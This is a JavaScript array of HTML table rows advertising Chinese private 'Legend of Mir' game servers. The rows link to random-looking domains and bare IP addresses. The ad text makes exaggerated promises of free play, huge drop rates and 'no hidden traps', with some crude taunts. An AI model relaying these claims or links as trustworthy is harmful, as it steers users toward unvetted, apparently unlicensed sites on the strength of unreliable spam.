adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>１．７６＂狂风＂刀速</a></td><td>★＂免费＂复古微变★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>━━━━━你从未玩过的版本━━━━充值老Ｇ是你儿━━━━━<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.3cf1fn5g1n51n1.icu:10158' rel='nofollow' target='_blank'>※狂暴※沉默</a></td><td>剧情〓金蛇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.3cf1fn5g1n51n1.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.h44689.xyz:7382' rel='nofollow' target='_blank'>１．８５王者合击</a></td><td>█８５首战１区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久耐玩█</td><td>█全新玩法█经典耐玩█全网独家█<font color='red'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.h44689.xyz:7382'  target='_blank'>点击查看</a></td></tr>`;
adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/307' rel='nofollow' target='_blank'>１.７６简单小极品</a></td><td>攻速元素▃５０圆畅玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█终极全靠打╱独家新版本╱抗米吃肉╱装备保值█<font color='red'>-推荐</font></td><td>★站长推荐★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/307'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.sdhh9192.xyz:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.sdhh9192.xyz:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='red'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://tndpbbzdrwlphlgdywd.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cc29912.xyz:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='red'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.cc29912.xyz:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dsakj2812.xyz:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.dsakj2812.xyz:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.u1jk32kf.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.u1jk32kf.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xdy.fymnxdy.top:8516' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣<font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://xdy.fymnxdy.top:8516'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kbwuwrzd.top:19537' rel='nofollow' target='_blank'>█本站强烈推荐█</a></td><td>█本站强烈推荐█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速切割极品</td><td>１丶７６▇复古小极品最后的一片净土▇<font color='red'>-推荐</font></td><td>沙奖大米</td><td><a href='http://www.kbwuwrzd.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='red'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.j5m3l6.asia:11284/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.j5m3l6.asia:11284/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='red'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='red'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xthtopotmitnqwtoeto.top:21264/yjjx/' rel='nofollow' target='_blank'>异界神器★无限刀</a></td><td>◣3X3范围群切◢</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺█秒怪如狗</td><td>█刀刀切割●爽翻●对怪隐身●送拾取回收█<font color='red'>-推荐</font></td><td>◆小怪爆一切</td><td><a href='http://xthtopotmitnqwtoeto.top:21264/yjjx/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>１．８０天道复古</a></td><td>１丶７６特色微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹌﹌新版﹌﹌首区﹌﹌</td><td>【免费】战法带毒╱道士宝宝超猛╱上万充首爆奖励╱一切靠打╱长久耐玩<font color='red'>-推荐</font></td><td>﹌﹌Ｏ充﹌﹌全满﹌﹌</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m3c4eipn.xyz:61988/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.m3c4eipn.xyz:61988/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44' rel='nofollow' target='_blank'>██新版本●复古神器</a></td><td>散人必玩→免费打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/44'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color='red'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='red'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jk2192.xyz:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='red'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.jk2192.xyz:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.sjk281.xyz:1523' rel='nofollow' target='_blank'>█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999<font color='red'>-推荐</font></td><td>超→好→玩</td><td><a href='http://www.sjk281.xyz:1523'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>180★185★195</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='red'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.0ntcra.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.0ntcra.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='red'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='red'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[373] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='red'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[374] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2xv5sd1v5.icu:15397/qhdd' rel='nofollow' target='_blank'>█嘟嘟★贺岁版</a></td><td>≤≤剧情丶沉默≥≥</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>高爆０充起飞</td><td><a href='http://www.2xv5sd1v5.icu:15397/qhdd'  target='_blank'>点击查看</a></td></tr>`;
adlistData[375] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='red'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[376] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='red'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[377] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[378] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[379] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.qupk888.com:2614/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2614/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[380] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[381] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[382] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color='red'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[383] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://0116abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0116abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[384] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.a56dj.com:37591' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.a56dj.com:37591'  target='_blank'>点击查看</a></td></tr>`;
adlistData[385] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dqotaf53.top:49879' rel='nofollow' target='_blank'>饮血屠龙</a></td><td>复古三职业专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒<font color='red'>-推荐</font></td><td>独创版本</td><td><a href='http://www.dqotaf53.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[386] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/125' rel='nofollow' target='_blank'>〓〓龙帝★新神器〓〓</a></td><td>〓〓免费﹏打〃﹏顶赞〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●免费无限刀●</td><td>〓创新玩法〓地图秒刷怪〓激情好玩〓PK丝滑〓刀速超快<font color='red'>-推荐</font></td><td>█2026新版█</td><td><a href='http://tg.7nwgsxy2.top:1588/sgame/p/2/125'  target='_blank'>点击查看</a></td></tr>`;
adlistData[387] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color='red'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
